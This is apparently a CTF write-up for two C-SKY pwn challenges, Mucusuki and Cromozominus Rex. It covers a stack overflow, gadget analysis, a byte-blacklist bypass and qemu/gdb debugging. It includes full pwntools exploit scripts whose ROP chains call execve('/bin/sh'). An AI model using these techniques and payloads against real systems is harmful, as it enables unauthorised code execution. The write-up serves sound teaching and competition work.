TFC CTF 25 - Cromozominus Rex

This challenge was the followup of Mucusuki,
with only an additional check on the payload.
Since the programs are 99% identical, let’s start by analyzing the first one.
Mucusuki
In the attachments we find two binaries: mucusuki and qemu.
There’s also a Dockerfile, which will be invaluable for the debugging step later.
As you might have imagined due to qemu, this is not the usual x86 binary. Let’s see:
ELF 32-bit LSB executable, C-SKY processor family, version 1 (SYSV), statically linked, stripped
C-SKY is a 32-bit chinese ISA based on RISC-V. But other than that, the challenge is a Linux userland program.
Unfortunately Ida did not support the C-SKY architecture, so we used ghidra with a plugin.
Here are a few excerpts of the decompiled code:
undefined4 entry(void)
{
undefined4 uVar1;
get_input();
puts("Goodbye!\n");
uVar1 = exit(0);
return uVar1;
}
undefined4 get_input(void)
{
undefined4 uVar1;
undefined auStack_6c [100];
write(1,"Give me something to read:\n",0x1b);
uVar1 = read(0,auStack_6c,0x100);
return uVar1;
}
We can see that the stack buffer is 100 bytes, but the program reads 0x100.
A classic stack buffer overflow.
undefined4 syscall(undefined4 param_1,undefined4 param_2)
{
trap_exception(0);
return param_2;
}
This function will come in handy later.
For now, know that system calls are triggered with trap 0 in C-SKY.
Well, we found the buffer overflow. But before we start ropping, a closer look at this architecture is in order.
C-SKY 101
There are a lot of registers, but we care only about a handful:
| Register | Usage |
|---|---|
r0 | First argument (& return value) |
r1 | Second argument |
r2 | Third argument |
r3 | Fourth argument |
r7 | Syscall number |
r8 | Base pointer |
r14 | Stack pointer |
r15 | Link register (return address) |
The return instruction on C-SKY (rts) does not pop
the address from the stack, but jumps on the link register.
So we need to find gadgets that pop to r15 for the ROP chain.
Another important fact: the stack is not randomized.
Every program execution has the same stack addresses (around 0x3ffff000).
I did find a slight address discrepancy when running on Docker though.
Note that in both challenges the stack is executable.
I had already started with the ROP route, but you could flag mucusuki by jumping to shellcode in the buffer.
The syscall gadget
While the decompiled code is useful to get an overview of the program, to ROP we need to get to the assembly. Since my objdump did not support C-SKY, I just disassembled from gdb.
To help you understand the assembly I commented the instructions a bit:
// get_input
0x8150: subi r14, r14, 8 // alloc 8 bytes in stack
0x8152: st.w r15, (r14, 0x4) // store link (retptr) in stack
0x8156: st.w r8, (r14, 0x0) // store base in stack
0x815a: mov r8, r14 // rbp <- rsp
0x815c: subi r14, r14, 100 // alloc 100 bytes in stack (buf)
0x815e: movi r2, 27
0x8160: lrw r1, 0x8424 // 0x8198 // string addr
0x8162: movi r0, 1
0x8164: bsr 0x82dc // 0x82dc // call write
0x8168: lsli r0, r0, 0 // nop
0x816c: subi r3, r8, 100 // buf addr (relative to base)
0x8170: movi r2, 128
0x8172: lsli r2, r2, 1 // 128 << 1 = 0x100
0x8174: mov r1, r3
0x8176: movi r0, 0
0x8178: bsr 0x828c // 0x828c // call read
0x817c: lsli r0, r0, 0 // nop
0x8180: mov r0, r0
0x8182: mov r14, r8 // restore base stack
0x8184: ld.w r15, (r14, 0x4) // load old link reg
0x8188: ld.w r8, (r14, 0x0) // load old base reg
0x818c: addi r14, r14, 8 // dealloc 8 bytes
0x818e: rts // return (r15 addr)
Now that you’ve got the gist of it, let’s see the syscall function:
// syscall
0x8208: subi r14, r14, 8
0x820a: st.w r8, (r14, 0x4)
0x820e: st.w r7, (r14, 0x0)
0x8210: mov r8, r14
0x8212: subi r14, r14, 16
0x8214: subi r12, r8, 4
0x8218: st.w r0, (r12, 0x0) // store r0 (sysnr) in stack
0x821c: subi r0, r8, 8
0x8220: st.w r1, (r0, 0x0) // store r1 (arg1) in stack
0x8222: subi r1, r8, 12
0x8226: st.w r2, (r1, 0x0) // store r2 (arg2) in stack
0x8228: subi r2, r8, 16
0x822c: st.w r3, (r2, 0x0) // store r3 (arg3) in stack
0x822e: subi r3, r8, 8
0x8232: ld.w r0, (r3, 0x0) // load r8-8 (arg1) to r0
0x8234: subi r3, r8, 12
0x8238: ld.w r1, (r3, 0x0) // load r8-12 (arg2) to r1
0x823a: subi r3, r8, 16
0x823e: ld.w r2, (r3, 0x0) // load r8-16 (arg3) to r2
0x8240: subi r3, r8, 4
0x8244: ld.w r12, (r3, 0x0) // load r8-4 (sysnr) to r12
0x8248: andi r3, r12, 255
0x824c: subi r3, 21 // sub 21 from the sysnr
0x824e: mov r7, r3 // move sysnr to r7
0x8250: trap 0 // exec syscall
0x8254: mov r3, r0
0x8256: mov r0, r3
0x8258: mov r14, r8
0x825a: ld.w r8, (r14, 0x4)
0x825e: ld.w r7, (r14, 0x0)
0x8260: addi r14, r14, 8
0x8262: rts
As we can see this function does a bit more than what ghidra decompiled. Let’s rewrite it in pseudo code:
undefined syscall(sysnr, arg1, arg2, arg3)
{
int tmp[4]; // r8-4
tmp[0] = sysnr;
tmp[1] = arg1;
tmp[2] = arg2;
tmp[3] = arg3;
r0 = tmp[1];
r1 = tmp[2];
r3 = tmp[3];
r7 = (tmp[0] & 255) - 21;
trap_exception(0);
}
To swap the registers appropriately for the syscall calling convention, they are stored and loaded from the stack.
Thus, we can store the register values that we want in the stack and jump in the middle of the function.
Also, note how 21 is subtracted from the syscall number (r7) after it was masked by 255.
The exploit
With gdb we can figure out the fixed stack position of the input buffer.
The simplest way is adding a breakpoint to the read call and printing the registers:

I found here
that the syscall number for execve is 221 on C-SKY.
Since we can overwrite the stack base pointer, we can pivot the stack to an offset within our injected data.
The following payload calls syscall(221+21, "/bin/sh", 0, 0):
def main():
r = conn()
# r8-16 : r2 -> arg2
# r8-12 : r1 -> arg1
# r8-8 : r0 -> arg0
# r8-4 : r12 -> syscall_no+21
stack = 0x3ffffecc
payload = fit({
0: p32(0),
4: p32(0),
8: p32(stack+32),
12: p32(221+21), #execve
32: b"/bin/sh\0",
})
payload = payload.ljust(100, b'\0')
payload += p32(stack+16) # set stack
payload += p32(0x822e) # set retptr
r.sendlineafter(b"read:", payload)
r.interactive()
Finally we can get that flag:
TFCCTF{t0_beat_mcsky_y0u_had_to_csky_now_go_after_cromozominus}
Let’s follow this advice and move on to cromozominus.
Cromozominus Rex
Similarly to before, we get the crorex and qemu binaries.
The program is the same, except for the get_input function.
A huge if statement was added to check if disallowed bytes were present in the buffer.
If they are found, the function calls exit instead of returning,
skipping our ROP chain.
// get_input @ 0x00823c
void get_input(void)
{
int len;
byte buffer[100];
uint c;
int max_loop;
int idx;
write(1,"Give me something to read:\n",0x1b);
len = read(0,buffer,0x100);
max_loop = len;
for (idx = 0; idx < max_loop; idx = idx + 1) {
c = (uint)buffer[idx];
if (((((((((c == 1) || (c == 2)) || (c == 3)) ||
((c == 6 || (c == 7)))) ||
((((((c == 9 || ((c == 10 || (c == 0xb)))) || (c == 0xd)) ||
((((c == 0xe || (c == 0xf)) || (c == 0x11)) ||
(((c == 4 || (c == 0x13)) ||
((c == 0x14 || ((c == 0x15 || (c == 0x16)))))))))) ||
(((c == 0x1d ||
((((c == 0x1e || (c == 0x1f)) || (c == 0x20)) ||
((c == 0x21 || (c == 0x22)))))) ||
((c == 0x23 || ((c == 0x2a || (c == 0x2b)))))))) ||
(c == 0x2d)))) ||
((((((((c == 0x30 || (c == 0x31)) || (c == 0x32)) ||
((c == 0x34 || (c == 0x3a)))) || (c == 0x3b)) ||
((c == 0x3d || (c == 0x40)))) ||
((c == 0x42 || (((c == 0x48 || (c == 0x4b)) || (c == 0x4e)))
))) || (((((c == 0x50 || (c == 0x54)) || (c == 0x5a)) ||
((c == 0x5b || (c == 0x5d)))) ||
((((c == 0x5f ||
(((c == 0x60 || (c == 99)) || (c == 0x6a)))) ||
((c == 0x6b || (c == 0x6d)))) || (c == 0x6f)))))))) ||
(((c == 0x72 || (c == 0x78)) ||
((c == 0x7b ||
((((c == 0x7e || (c == 0x7f)) || (c == 0x80)) ||
((c == 0x84 || (c == 0x8a)))))))))) ||
(((c == 0x8b || ((c == 0x8d || (c == 0x8f)))) ||
((((c == 0x90 || (((c == 0x95 || (c == 0x9a)) || (c == 0x9b))))
|| (((c == 0x9d || (c == 0x9f)) || (c == 0xa2)))) ||
(((c == 0xa5 || (c == 0xab)) ||
((c == 0xad || (((c == 0xaf || (c == 0xb2)) || (c == 0xb5))))
)))))))) ||
((((c == 0xbb || (c == 0xbd)) ||
((c == 0xbf ||
(((((c == 0xc2 || (c == 200)) ||
((c == 0xcb ||
((((c == 0xcd || (c == 0xce)) || (c == 0xd2)) ||
((c == 0xd4 || (c == 0xd5)))))))) || (c == 0xd9)) ||
((c == 0xda || (c == 0xdf)))))))) ||
((((c == 0x18 || (((c == 0xe4 || (c == 0xe5)) || (c == 0xe9))))
|| (((c == 0xed || (c == 0xee)) || (c == 0xf1)))) ||
((c == 0xf2 || (c == 0xfa)))))))) {
exit(0);
}
}
}
Here’s the list of the 98 disallowed values:
[ 1, 2, 3, 6, 7, 9, 10, 0xb, 0xd, 0xe, 0xf, 0x11, 4, 0x13, 0x14, 0x15, 0x16, 0x1d, 0x1e, 0x1f, 0x20, 0x21, 0x22, 0x23, 0x2a, 0x2b, 0x2d, 0x30, 0x31, 0x32, 0x34, 0x3a, 0x3b, 0x3d, 0x40, 0x42, 0x48, 0x4b, 0x4e, 0x50, 0x54, 0x5a, 0x5b, 0x5d, 0x5f, 0x60, 99, 0x6a, 0x6b, 0x6d, 0x6f, 0x72, 0x78, 0x7b, 0x7e, 0x7f, 0x80, 0x84, 0x8a, 0x8b, 0x8d, 0x8f, 0x90, 0x95, 0x9a, 0x9b, 0x9d, 0x9f, 0xa2, 0xa5, 0xab, 0xad, 0xaf, 0xb2, 0xb5, 0xbb, 0xbd, 0xbf, 0xc2, 200, 0xcb, 0xcd, 0xce, 0xd2, 0xd4, 0xd5, 0xd9, 0xda, 0xdf, 0x18, 0xe4, 0xe5, 0xe9, 0xed, 0xee, 0xf1, 0xf2, 0xfa ]
I tried to adapt the payload of the previous challenge.
Unfortunately the address of the syscall gadget (0x8806) contained a forbidden byte.
Furthermore, the syscall number for execve was also blocked 🥹
Apparently these were collateral victims, and the author did not block them for this reason…

Let’s move on. Since this time our ret2win gadget is unavailable, we’ll need to craft a proper ROP chain.
The chain
My first idea was to use the sigreturn syscall to setup the registers for an execve.
After reading a bit of the Linux source code, I gave up on that.
At this point, I was thinking of splitting the payload and calling read a second time.
I noticed in the read function a pattern very similar to that found
in the syscall gadget: registers are stored on the stack when being swapped around.
// read
0x8864: subi r14, r14, 8
0x8866: st.w r15, (r14, 0x4)
0x886a: st.w r8, (r14, 0x0)
0x886e: mov r8, r14
0x8870: subi r14, r14, 12
0x8872: subi r3, r8, 4
0x8876: st.w r0, (r3, 0x0)
0x8878: subi r3, r8, 8
0x887c: st.w r1, (r3, 0x0)
0x887e: subi r3, r8, 12
0x8882: st.w r2, (r3, 0x0)
0x8884: subi r3, r8, 8
// read gadget
0x8888: ld.w r2, (r3, 0x0)
0x888a: subi r3, r8, 12
0x888e: subi r1, r8, 4
0x8892: ld.w r3, (r3, 0x0)
0x8894: ld.w r1, (r1, 0x0)
0x8896: movi r0, 84
0x8898: bsr 0x87e0 // 0x87e0 // syscall
0x889c: lsli r0, r0, 0
0x88a0: mov r3, r0
0x88a2: mov r0, r3
0x88a4: mov r14, r8
0x88a6: ld.w r15, (r14, 0x4)
0x88aa: ld.w r8, (r14, 0x0)
0x88ae: addi r14, r14, 8
0x88b0: rts
Thus, I started looking for suitable gadgets in the the whole program.
This gadget pops from the stack
r8, then stores that value inr3.// setr3 gadget 0x87c0: ld.w r15, (r14, 0x4) 0x87c4: ld.w r8, (r14, 0x0) 0x87c8: mov r3, r8 0x87ca: addi r14, r14, 8 0x87cc: mov r8, r14 0x87ce: rtsThis one simply pops the base pointer
r8and returns.// ret gadget 0x88a6: ld.w r15, (r14, 0x4) 0x88aa: ld.w r8, (r14, 0x0) 0x88ae: addi r14, r14, 8 0x88b0: rts
Debugging
This was one of the first times I tried a challenge in an exotic architecture (reading as in, not x86).
Debugging this kind of challenge is always hard, as pwntools’ gdb.attach simply won’t work
when qemu and Docker enter the mix.
So, I spent quite a bit of time preparing a comfortable gdb setup. Since this helped me lots, I think it’s worth sharing.
First of all, I exposed a port for qemu’s gdbserver:
EXPOSE 1235/tcp
CMD ["socat","-d","-d","-x","TCP-LISTEN:1337,reuseaddr,fork","EXEC:env -i ./qemu -g 1235 ./crorex,stderr,setsid"]
Then in my solve script I added a command to spawn a terminal with gdb:
with open('args.gdb','w') as f:
f.write(GDB_ARGS)
f.write("set architecture csky\n")
f.write("target remote localhost:1235\n")
process(context.terminal + ["sh", "-c", f"sleep 1; sudo gdb -x args.gdb {e.path}"])
At this point I got a gdb window connected to the remote executable.
However, we immediately stumble upon another point of frustration:
pwndbg has no support whatsoever for C-SKY 🥀

I needed a way to mitigate the pain of only being able to use the TUI layouts and the default commands…
So I made this small script to help me associate addresses with function names.
# start - end address
syms = {
"get_input": (0x000823c, 0x8770),
"entry": (0x8778, 0x87ae),
"syscall": (0x087e0, 0x883a),
"syscall_noret": (0x0883c, 0x8860),
"read": (0x08864, 0x88b0),
"write": (0x000088b4, 0x8900),
"exit": (0x0008904, 0x8936),
"strlen": (0x08938, 0x8986),
"puts": (0x008988, 0x89ca),
}
with open("sym.S", "w") as f:
f.write("""
.text
""")
for sym, (start, end) in syms.items():
end+=1
f.write(f"""
.globl {sym}
.type {sym}, @function
.org {start:#x}
{sym}:
.space ({end:#x}-{start:#x})
.size {sym}, {end:#x}-{start:#x}
""")
import os
os.system("as -g sym.S -o sym.o")
This script produces an object file that can be loaded with add-symbol-file sym.o 0x0.
Not the end of the world, but we can finally see where the exploit is jumping around 😉

Final script
This is the flow of the first payload:
- setup the buffer with fd (
0), size (0xff) and buffer address - set r3 to the buffer address + 16
- set r8 to the buffer address + 16
- call the read gadget
- do the second stage (basically mucusuki’s payload)
from pwn import *
e = ELF("./crorex")
context.terminal = ["alacritty","-e"]
GDB_ARGS="""
layout asm
layout regs
add-symbol-file sym.o 0x0
b get_input
b exit
b *0x8738
b *0x8936
b *0x8770
"""
def conn():
if args.LOCAL:
r = process(["./qemu", "-g", "1235", e.path], env={})
else:
if args.DOCKER:
nc = "localhost 1337"
ssl = False
else:
nc = "ncat --ssl crorex-e073519243d25f48.challs.tfcctf.com 1337"
ssl = True
addr, port = nc.strip().split()[-2:]
r = remote(addr, port, ssl=ssl)
if args.GDB:
with open('args.gdb','w') as f:
f.write(GDB_ARGS)
f.write("set architecture csky\n")
f.write("target remote localhost:1235\n")
process(context.terminal + ["sh", "-c", f"sleep 1; sudo gdb -x args.gdb {e.path}"])
return r
def main():
r = conn()
stack = 0x3ffffebc
payload = fit({
16 - 12: p32(0xff),
16 - 4: p32(0),
16 - 0: p32(stack),
}, filler = b'\0')
payload = payload.ljust(112, b'\0')
payload += p32(0)
payload += p32(stack) #rbp
# set r3
payload += p32(0x87c0)
payload += p32(stack+16)
# set r8
payload += p32(0x88a6)
payload += p32(stack+16)
# read
# [r3-0] -> buf
# [r8-12] -> size
# [r8-4] -> fd
payload += p32(0x8888)
r.sendafter(b"read:", payload)
### SECOND PAYLOAD ###
pause(2)
payload = fit({
0: p32(0),
4: p32(0),
8: p32(stack+32),
12: p32(221+21), #execve
32: b"/bin/sh\0",
})
payload = payload.ljust(132, b'\0')
payload += p32(stack+140)
payload += p32(stack+140)
payload += p32(stack+16)
payload += p32(0x8806)
r.send(payload)
r.interactive()
if __name__ == "__main__":
main()
Fun fact: I finished this script and got the flag at 4AM 🙏
TFCCTF{cromozominus_pulisaki_in_redacted_cro++_crorex_crovid}
